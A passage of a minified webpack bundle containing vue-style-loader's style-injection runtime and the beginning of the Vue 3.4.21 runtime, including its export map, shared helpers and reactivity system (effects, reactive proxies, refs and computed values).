r=n(17010);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("e7614da4",r,!0,{sourceMap:!1,shadowMode:!1})},64933:function(e,t,n){var r=n(61656);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("2938a274",r,!0,{sourceMap:!1,shadowMode:!1})},60953:function(e,t,n){var r=n(44620);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("0b0ec038",r,!0,{sourceMap:!1,shadowMode:!1})},26038:function(e,t,n){var r=n(42171);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("89c0c374",r,!0,{sourceMap:!1,shadowMode:!1})},84508:function(e,t,n){var r=n(58855);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("2e69b64e",r,!0,{sourceMap:!1,shadowMode:!1})},48152:function(e,t,n){var r=n(45557);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("068a75ee",r,!0,{sourceMap:!1,shadowMode:!1})},85557:function(e,t,n){var r=n(21690);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("000baf9f",r,!0,{sourceMap:!1,shadowMode:!1})},45083:function(e,t,n){"use strict";if(n.d(t,{A:function(){return h}}),!/^(3964|777)$/.test(n.j))var r=n(87702);var i="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var o={},s=i&&(document.head||document.getElementsByTagName("head")[0]),a=null,l=0,c=!1,u=function(){},f=null,d="data-vue-ssr-id",p="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(e,t,n,i){c=n,f=i||{};var s=(0,r.A)(e,t);return v(s),function(t){for(var n=[],i=0;i<s.length;i++){var a=s[i],l=o[a.id];l.refs--,n.push(l)}t?(s=(0,r.A)(e,t),v(s)):s=[];for(i=0;i<n.length;i++){l=n[i];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete o[l.id]}}}}function v(e){for(var t=0;t<e.length;t++){var n=e[t],r=o[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(m(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var s=[];for(i=0;i<n.parts.length;i++)s.push(m(n.parts[i]));o[n.id]={id:n.id,refs:1,parts:s}}}}function g(){var e=document.createElement("style");return e.type="text/css",s.appendChild(e),e}function m(e){var t,n,r=document.querySelector("style["+d+'~="'+e.id+'"]');if(r){if(c)return u;r.parentNode.removeChild(r)}if(p){var i=l++;r=a||(a=g()),t=b.bind(null,r,i,!1),n=b.bind(null,r,i,!0)}else r=g(),t=w.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}var y=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=y(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}function w(e,t){var n=t.css,r=t.media,i=t.sourceMap;if(r&&e.setAttribute("media",r),f.ssrId&&e.setAttribute(d,t.id),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},87702:function(e,t,n){"use strict";function r(e,t){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=o[0],a=o[1],l=o[2],c=o[3],u={id:e+":"+i,css:a,media:l,sourceMap:c};r[s]?r[s].parts.push(u):n.push(r[s]={id:s,parts:[u]})}return n}n.d(t,{A:function(){return r}})},29726:function(e,t,n){"use strict";n.d(t,{FK:function(){return ms},eB:function(){return Ha},F:function(){return Jl},EW:function(){return wa},Ef:function(){return Lc},Wv:function(){return Ls},Q3:function(){return Hs},CE:function(){return Os},Lk:function(){return js},Fv:function(){return Us},eW:function(){return Vs},bF:function(){return Ds},pM:function(){return ai},o5:function(){return Ce},Ng:function(){return zs},dY:function(){return Pn},C4:function(){return ee},_B:function(){return te},Tr:function(){return X},KC:function(){return Si},xo:function(){return ki},sV:function(){return Ci},jr:function(){return Ee},uX:function(){return Ss},jt:function(){return rr},Qi:function(){return nr},KR:function(){return en},pI:function(){return Ri},RG:function(){return Pi},g2:function(){return vr},gN:function(){return yr},$y:function(){return mr},nD:function(){return Bt},IJ:function(){return tn},v_:function(){return ge},ux:function(){return qt},R1:function(){return sn},lH:function(){return ac},hp:function(){return hc},Jo:function(){return sc},aG:function(){return ul},wB:function(){return Fr},nT:function(){return jr},k6:function(){return or},bo:function(){return Wr},D$:function(){return wc}});var r={};
/**
* @vue/shared v3.4.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function i(e,t){const n=new Set(e.split(","));return t?e=>n.has(e.toLowerCase()):e=>n.has(e)}n.r(r),n.d(r,{BaseTransition:function(){return ei},BaseTransitionPropsValidators:function(){return Zr},Comment:function(){return bs},DeprecationTypes:function(){return Pa},EffectScope:function(){return _e},ErrorCodes:function(){return wn},ErrorTypeStrings:function(){return Aa},Fragment:function(){return ms},KeepAlive:function(){return pi},ReactiveEffect:function(){return Te},Static:function(){return ws},Suspense:function(){return Cr},Teleport:function(){return vs},Text:function(){return ys},TrackOpTypes:function(){return mn},Transition:function(){return Ha},TransitionGroup:function(){return Jl},TriggerOpTypes:function(){return yn},VueElement:function(){return Hl},assertNumber:function(){return bn},callWithAsyncErrorHandling:function(){return Sn},callWithErrorHandling:function(){return xn},camelize:function(){return N},capitalize:function(){return j},cloneVNode:function(){return Fs},compatUtils:function(){return Na},computed:function(){return wa},createApp:function(){return Lc},createBlock:function(){return Ls},createCommentVNode:function(){return Hs},createElementBlock:function(){return Os},createElementVNode:function(){return js},createHydrationRenderer:function(){return Qo},createPropsRestProxy:function(){return no},createRenderer:function(){return Zo},createSSRApp:function(){return Ic},createSlots:function(){return Ni},createStaticVNode:function(){return Us},createTextVNode:function(){return Vs},createVNode:function(){return Ds},customRef:function(){return fn},defineAsyncComponent:function(){return ci},defineComponent:function(){return ai},defineCustomElement:function(){return Fl},defineEmits:function(){return Hi},defineExpose:function(){return qi},defineModel:function(){return Yi},defineOptions:function(){return Wi},defineProps:function(){return Ui},defineSSRCustomElement:function(){return Vl},defineSlots:function(){return Gi},devtools:function(){return Oa},effect:function(){return Ie},effectScope:function(){return xe},getCurrentInstance:function(){return ea},getCurrentScope:function(){return Ce},getTransitionRawChildren:function(){return si},guardReactiveProps:function(){return zs},h:function(){return xa},handleError:function(){return Cn},hasInjectionContext:function(){return To},hydrate:function(){return Oc},initCustomFormatter:function(){return Sa},initDirectivesForSSR:function(){return Pc},inject:function(){return Eo},isMemoSame:function(){return Ea},isProxy:function(){return Ht},isReactive:function(){return Ft},isReadonly:function(){return Vt},isRef:function(){return Qt},isRuntimeOnly:function(){return pa},isShallow:function(){return Ut},isVNode:function(){return Is},markRaw:function(){return Wt},mergeDefaults:function(){return eo},mergeModels:function(){return to},mergeProps:function(){return Ys},nextTick:function(){return Pn},normalizeClass:function(){return ee},normalizeProps:function(){return te},normalizeStyle:function(){return X},onActivated:function(){return vi},onBeforeMount:function(){return Si},onBeforeUnmount:function(){return ki},onBeforeUpdate:function(){return Ei},onDeactivated:function(){return gi},onErrorCaptured:function(){return Mi},onMounted:function(){return Ci},onRenderTracked:function(){return Ii},onRenderTriggered:function(){return Li},onScopeDispose:function(){return Ee},onServerPrefetch:function(){return Oi},onUnmounted:function(){return Ai},onUpdated:function(){return Ti},openBlock:function(){return Ss},popScopeId:function(){return rr},provide:function(){return Co},proxyRefs:function(){return cn},pushScopeId:function(){return nr},queuePostFlushCb:function(){return zn},reactive:function(){return $t},readonly:function(){return Dt},ref:function(){return en},registerRuntimeCompiler:function(){return da},render:function(){return Ac},renderList:function(){return Ri},renderSlot:function(){return Pi},resolveComponent:function(){return vr},resolveDirective:function(){return yr},resolveDynamicComponent:function(){return mr},resolveFilter:function(){return Ra},resolveTransitionHooks:function(){return ni},setBlockTracking:function(){return ks},setDevtoolsHook:function(){return La},setTransitionHooks:function(){return oi},shallowReactive:function(){return jt},shallowReadonly:function(){return Bt},shallowRef:function(){return tn},ssrContextKey:function(){return Pr},ssrUtils:function(){return Ma},stop:function(){return Me},toDisplayString:function(){return ge},toHandlerKey:function(){return D},toHandlers:function(){return ji},toRaw:function(){return qt},toRef:function(){return vn},toRefs:function(){return dn},toValue:function(){return an},transformVNodeArgs:function(){return Rs},triggerRef:function(){return on},unref:function(){return sn},useAttrs:function(){return Ji},useCssModule:function(){return ql},useCssVars:function(){return hl},useModel:function(){return _a},useSSRContext:function(){return $r},useSlots:function(){return Ki},useTransitionState:function(){return Kr},vModelCheckbox:function(){return ac},vModelDynamic:function(){return hc},vModelRadio:function(){return cc},vModelSelect:function(){return uc},vModelText:function(){return sc},vShow:function(){return ul},version:function(){return Ta},warn:function(){return ka},watch:function(){return Fr},watchEffect:function(){return jr},watchPostEffect:function(){return Dr},watchSyncEffect:function(){return Br},withAsyncContext:function(){return ro},withCtx:function(){return or},withDefaults:function(){return Xi},withDirectives:function(){return Wr},withKeys:function(){return xc},withMemo:function(){return Ca},withModifiers:function(){return wc},withScopeId:function(){return ir}});const o={},s=[],a=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),f=Object.assign,d=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},p=Object.prototype.hasOwnProperty,h=(e,t)=>p.call(e,t),v=Array.isArray,g=e=>"[object Map]"===T(e),m=e=>"[object Set]"===T(e),y=e=>"[object Date]"===T(e),b=e=>"[object RegExp]"===T(e),w=e=>"function"===typeof e,_=e=>"string"===typeof e,x=e=>"symbol"===typeof e,S=e=>null!==e&&"object"===typeof e,C=e=>(S(e)||w(e))&&w(e.then)&&w(e.catch),E=Object.prototype.toString,T=e=>E.call(e),k=e=>T(e).slice(8,-1),A=e=>"[object Object]"===T(e),O=e=>_(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,L=i(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=i("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),M=e=>{const t=Object.create(null);return n=>{const r=t[n];return r||(t[n]=e(n))}},R=/-(\w)/g,N=M((e=>e.replace(R,((e,t)=>t?t.toUpperCase():"")))),P=/\B([A-Z])/g,$=M((e=>e.replace(P,"-$1").toLowerCase())),j=M((e=>e.charAt(0).toUpperCase()+e.slice(1))),D=M((e=>{const t=e?`on${j(e)}`:"";return t})),B=(e,t)=>!Object.is(e,t),z=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},F=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},V=e=>{const t=parseFloat(e);return isNaN(t)?e:t},U=e=>{const t=_(e)?Number(e):NaN;return isNaN(t)?e:t};let H;const q=()=>H||(H="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{});const W={[1]:"TEXT",[2]:"CLASS",[4]:"STYLE",[8]:"PROPS",[16]:"FULL_PROPS",[32]:"NEED_HYDRATION",[64]:"STABLE_FRAGMENT",[128]:"KEYED_FRAGMENT",[256]:"UNKEYED_FRAGMENT",[512]:"NEED_PATCH",[1024]:"DYNAMIC_SLOTS",[2048]:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},G="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",Y=i(G);function X(e){if(v(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=_(r)?Q(r):X(r);if(i)for(const e in i)t[e]=i[e]}return t}if(_(e)||S(e))return e}const K=/;(?![^(]*\))/g,J=/:([^]+)/,Z=/\/\*[^]*?\*\//g;function Q(e){const t={};return e.replace(Z,"").split(K).forEach((e=>{if(e){const n=e.split(J);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function ee(e){let t="";if(_(e))t=e;else if(v(e))for(let n=0;n<e.length;n++){const r=ee(e[n]);r&&(t+=r+" ")}else if(S(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function te(e){if(!e)return null;let{class:t,style:n}=e;return t&&!_(t)&&(e.class=ee(t)),n&&(e.style=X(n)),e}const ne="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",re="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",ie="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",oe="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",se=i(ne),ae=i(re),le=i(ie),ce=i(oe),ue="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",fe=i(ue);function de(e){return!!e||""===e}function pe(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=he(e[r],t[r]);return n}function he(e,t){if(e===t)return!0;let n=y(e),r=y(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=x(e),r=x(t),n||r)return e===t;if(n=v(e),r=v(t),n||r)return!(!n||!r)&&pe(e,t);if(n=S(e),r=S(t),n||r){if(!n||!r)return!1;const i=Object.keys(e).length,o=Object.keys(t).length;if(i!==o)return!1;for(const n in e){const r=e.hasOwnProperty(n),i=t.hasOwnProperty(n);if(r&&!i||!r&&i||!he(e[n],t[n]))return!1}}return String(e)===String(t)}function ve(e,t){return e.findIndex((e=>he(e,t)))}const ge=e=>_(e)?e:null==e?"":v(e)||S(e)&&(e.toString===E||!w(e.toString))?JSON.stringify(e,me,2):String(e),me=(e,t)=>t&&t.__v_isRef?me(e,t.value):g(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n],r)=>(e[ye(t,r)+" =>"]=n,e)),{})}:m(t)?{[`Set(${t.size})`]:[...t.values()].map((e=>ye(e)))}:x(t)?ye(t):!S(t)||v(t)||A(t)?t:String(t),ye=(e,t="")=>{var n;return x(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};let be,we;class _e{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=be,!e&&be&&(this.index=(be.scopes||(be.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=be;try{return be=this,e()}finally{be=t}}else 0}on(){be=this}off(){be=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function xe(e){return new _e(e)}function Se(e,t=be){t&&t.active&&t.effects.push(e)}function Ce(){return be}function Ee(e){be&&be.cleanups.push(e)}class Te{constructor(e,t,n,r){this.fn=e,this.trigger=t,this.scheduler=n,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Se(this,r)}get dirty(){if(2===this._dirtyLevel||3===this._dirtyLevel){this._dirtyLevel=1,$e();for(let e=0;e<this._depsLength;e++){const t=this.deps[e];if(t.computed&&(ke(t.computed),this._dirtyLevel>=4))break}1===this._dirtyLevel&&(this._dirtyLevel=0),je()}return this._dirtyLevel>=4}set dirty(e){this._dirtyLevel=e?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let e=Re,t=we;try{return Re=!0,we=this,this._runnings++,Ae(this),this.fn()}finally{Oe(this),this._runnings--,we=t,Re=e}}stop(){var e;this.active&&(Ae(this),Oe(this),null==(e=this.onStop)||e.call(this),this.active=!1)}}function ke(e){return e.value}function Ae(e){e._trackId++,e._depsLength=0}function Oe(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)Le(e.deps[t],e);e.deps.length=e._depsLength}}function Le(e,t){const n=e.get(t);void 0!==n&&t._trackId!==n&&(e.delete(t),0===e.size&&e.cleanup())}function Ie(e,t){e.effect instanceof Te&&(e=e.effect.fn);const n=new Te(e,a,(()=>{n.dirty&&n.run()}));t&&(f(n,t),t.scope&&Se(n,t.scope)),t&&t.lazy||n.run();const r=n.run.bind(n);return r.effect=n,r}function Me(e){e.effect.stop()}let Re=!0,Ne=0;const Pe=[];function $e(){Pe.push(Re),Re=!1}function je(){const e=Pe.pop();Re=void 0===e||e}function De(){Ne++}function Be(){Ne--;while(!Ne&&Fe.length)Fe.shift()()}function ze(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const n=e.deps[e._depsLength];n!==t?(n&&Le(n,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Fe=[];function Ve(e,t,n){De();for(const r of e.keys()){let n;r._dirtyLevel<t&&(null!=n?n:n=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=0===r._dirtyLevel),r._dirtyLevel=t),r._shouldSchedule&&(null!=n?n:n=e.get(r)===r._trackId)&&(r.trigger(),r._runnings&&!r.allowRecurse||2===r._dirtyLevel||(r._shouldSchedule=!1,r.scheduler&&Fe.push(r.scheduler)))}Be()}const Ue=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},He=new WeakMap,qe=Symbol(""),We=Symbol("");function Ge(e,t,n){if(Re&&we){let t=He.get(e);t||He.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=Ue((()=>t.delete(n)))),ze(we,r,void 0)}}function Ye(e,t,n,r,i,o){const s=He.get(e);if(!s)return;let a=[];if("clear"===t)a=[...s.values()];else if("length"===n&&v(e)){const e=Number(r);s.forEach(((t,n)=>{("length"===n||!x(n)&&n>=e)&&a.push(t)}))}else switch(void 0!==n&&a.push(s.get(n)),t){case"add":v(e)?O(n)&&a.push(s.get("length")):(a.push(s.get(qe)),g(e)&&a.push(s.get(We)));break;case"delete":v(e)||(a.push(s.get(qe)),g(e)&&a.push(s.get(We)));break;case"set":g(e)&&a.push(s.get(qe));break}De();for(const l of a)l&&Ve(l,4,void 0);Be()}function Xe(e,t){var n;return null==(n=He.get(e))?void 0:n.get(t)}const Ke=i("__proto__,__v_isRef,__isVue"),Je=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(x)),Ze=Qe();function Qe(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=qt(this);for(let t=0,i=this.length;t<i;t++)Ge(n,"get",t+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(qt)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){$e(),De();const n=qt(this)[t].apply(this,e);return Be(),je(),n}})),e}function et(e){const t=qt(this);return Ge(t,"has",e),t.hasOwnProperty(e)}class tt{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){const r=this._isReadonly,i=this._isShallow;if("__v_isReactive"===t)return!r;if("__v_isReadonly"===t)return r;if("__v_isShallow"===t)return i;if("__v_raw"===t)return n===(r?i?Rt:Mt:i?It:Lt).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const o=v(e);if(!r){if(o&&h(Ze,t))return Reflect.get(Ze,t,n);if("hasOwnProperty"===t)return et}const s=Reflect.get(e,t,n);return(x(t)?Je.has(t):Ke(t))?s:(r||Ge(e,"get",t),i?s:Qt(s)?o&&O(t)?s:s.value:S(s)?r?Dt(s):$t(s):s)}}class nt extends tt{constructor(e=!1){super(!1,e)}set(e,t,n,r){let i=e[t];if(!this._isShallow){const t=Vt(i);if(Ut(n)||Vt(n)||(i=qt(i),n=qt(n)),!v(e)&&Qt(i)&&!Qt(n))return!t&&(i.value=n,!0)}const o=v(e)&&O(t)?Number(t)<e.length:h(e,t),s=Reflect.set(e,t,n,r);return e===qt(r)&&(o?B(n,i)&&Ye(e,"set",t,n,i):Ye(e,"add",t,n)),s}deleteProperty(e,t){const n=h(e,t),r=e[t],i=Reflect.deleteProperty(e,t);return i&&n&&Ye(e,"delete",t,void 0,r),i}has(e,t){const n=Reflect.has(e,t);return x(t)&&Je.has(t)||Ge(e,"has",t),n}ownKeys(e){return Ge(e,"iterate",v(e)?"length":qe),Reflect.ownKeys(e)}}class rt extends tt{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const it=new nt,ot=new rt,st=new nt(!0),at=new rt(!0),lt=e=>e,ct=e=>Reflect.getPrototypeOf(e);function ut(e,t,n=!1,r=!1){e=e["__v_raw"];const i=qt(e),o=qt(t);n||(B(t,o)&&Ge(i,"get",t),Ge(i,"get",o));const{has:s}=ct(i),a=r?lt:n?Yt:Gt;return s.call(i,t)?a(e.get(t)):s.call(i,o)?a(e.get(o)):void(e!==i&&e.get(t))}function ft(e,t=!1){const n=this["__v_raw"],r=qt(n),i=qt(e);return t||(B(e,i)&&Ge(r,"has",e),Ge(r,"has",i)),e===i?n.has(e):n.has(e)||n.has(i)}function dt(e,t=!1){return e=e["__v_raw"],!t&&Ge(qt(e),"iterate",qe),Reflect.get(e,"size",e)}function pt(e){e=qt(e);const t=qt(this),n=ct(t),r=n.has.call(t,e);return r||(t.add(e),Ye(t,"add",e,e)),this}function ht(e,t){t=qt(t);const n=qt(this),{has:r,get:i}=ct(n);let o=r.call(n,e);o||(e=qt(e),o=r.call(n,e));const s=i.call(n,e);return n.set(e,t),o?B(t,s)&&Ye(n,"set",e,t,s):Ye(n,"add",e,t),this}function vt(e){const t=qt(this),{has:n,get:r}=ct(t);let i=n.call(t,e);i||(e=qt(e),i=n.call(t,e));const o=r?r.call(t,e):void 0,s=t.delete(e);return i&&Ye(t,"delete",e,void 0,o),s}function gt(){const e=qt(this),t=0!==e.size,n=void 0,r=e.clear();return t&&Ye(e,"clear",void 0,void 0,n),r}function mt(e,t){return function(n,r){const i=this,o=i["__v_raw"],s=qt(o),a=t?lt:e?Yt:Gt;return!e&&Ge(s,"iterate",qe),o.forEach(((e,t)=>n.call(r,a(e),a(t),i)))}}function yt(e,t,n){return function(...r){const i=this["__v_raw"],o=qt(i),s=g(o),a="entries"===e||e===Symbol.iterator&&s,l="keys"===e&&s,c=i[e](...r),u=n?lt:t?Yt:Gt;return!t&&Ge(o,"iterate",l?We:qe),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function bt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function wt(){const e={get(e){return ut(this,e)},get size(){return dt(this)},has:ft,add:pt,set:ht,delete:vt,clear:gt,forEach:mt(!1,!1)},t={get(e){return ut(this,e,!1,!0)},get size(){return dt(this)},has:ft,add:pt,set:ht,delete:vt,clear:gt,forEach:mt(!1,!0)},n={get(e){return ut(this,e,!0)},get size(){return dt(this,!0)},has(e){return ft.call(this,e,!0)},add:bt("add"),set:bt("set"),delete:bt("delete"),clear:bt("clear"),forEach:mt(!0,!1)},r={get(e){return ut(this,e,!0,!0)},get size(){return dt(this,!0)},has(e){return ft.call(this,e,!0)},add:bt("add"),set:bt("set"),delete:bt("delete"),clear:bt("clear"),forEach:mt(!0,!0)},i=["keys","values","entries",Symbol.iterator];return i.forEach((i=>{e[i]=yt(i,!1,!1),n[i]=yt(i,!0,!1),t[i]=yt(i,!1,!0),r[i]=yt(i,!0,!0)})),[e,n,t,r]}const[_t,xt,St,Ct]=wt();function Et(e,t){const n=t?e?Ct:St:e?xt:_t;return(t,r,i)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get(h(n,r)&&r in t?n:t,r,i)}const Tt={get:Et(!1,!1)},kt={get:Et(!1,!0)},At={get:Et(!0,!1)},Ot={get:Et(!0,!0)};const Lt=new WeakMap,It=new WeakMap,Mt=new WeakMap,Rt=new WeakMap;function Nt(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Pt(e){return e["__v_skip"]||!Object.isExtensible(e)?0:Nt(k(e))}function $t(e){return Vt(e)?e:zt(e,!1,it,Tt,Lt)}function jt(e){return zt(e,!1,st,kt,It)}function Dt(e){return zt(e,!0,ot,At,Mt)}function Bt(e){return zt(e,!0,at,Ot,Rt)}function zt(e,t,n,r,i){if(!S(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const o=i.get(e);if(o)return o;const s=Pt(e);if(0===s)return e;const a=new Proxy(e,2===s?r:n);return i.set(e,a),a}function Ft(e){return Vt(e)?Ft(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function Vt(e){return!(!e||!e["__v_isReadonly"])}function Ut(e){return!(!e||!e["__v_isShallow"])}function Ht(e){return Ft(e)||Vt(e)}function qt(e){const t=e&&e["__v_raw"];return t?qt(t):e}function Wt(e){return Object.isExtensible(e)&&F(e,"__v_skip",!0),e}const Gt=e=>S(e)?$t(e):e,Yt=e=>S(e)?Dt(e):e;class Xt{constructor(e,t,n,r){this.getter=e,this._setter=t,this.dep=void 0,this.__v_isRef=!0,this["__v_isReadonly"]=!1,this.effect=new Te((()=>e(this._value)),(()=>Zt(this,2===this.effect._dirtyLevel?2:3))),this.effect.computed=this,this.effect.active=this._cacheable=!r,this["__v_isReadonly"]=n}get value(){const e=qt(this);return e._cacheable&&!e.effect.dirty||!B(e._value,e._value=e.effect.run())||Zt(e,4),Jt(e),e.effect._dirtyLevel>=2&&Zt(e,2),e._value}set value(e){this._setter(e)}get _dirty(){return this.effect.dirty}set _dirty(e){this.effect.dirty=e}}function Kt(e,t,n=!1){let r,i;const o=w(e);o?(r=e,i=a):(r=e.get,i=e.set);const s=new Xt(r,i,o||!i,n);return s}function Jt(e){var t;Re&&we&&(e=qt(e),ze(we,null!=(t=e.dep)?t:e.dep=Ue((()=>e.dep=void 0),e instanceof Xt?e:void 0),void 0))}function Zt(e,t=4,n){e=qt(e);const r=e.dep;r&&Ve(r,t,void 0)}function Qt(e){return!(!e||!0!==e.__v_isRef)}function en(e){return nn(e,!1)}function tn(e){return nn(e,!0)}function nn(e,t){return Qt(e)?e:new rn(e,t)}class rn{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:qt(e),this._value=t?e:Gt(e)}get value(){return Jt(this),this._value}set value(e){const t=this.__v_isShallow||Ut(e)||Vt(e);e=t?e:qt(e),B(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Gt(e),Zt(this,4,e))}}function on(e){Zt(e,4,void 0)}function sn(e){return Qt(e)?e.value:e}function an(e){return w(e)?e():sn(e)}const ln={get:(e,t,n)=>sn(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return 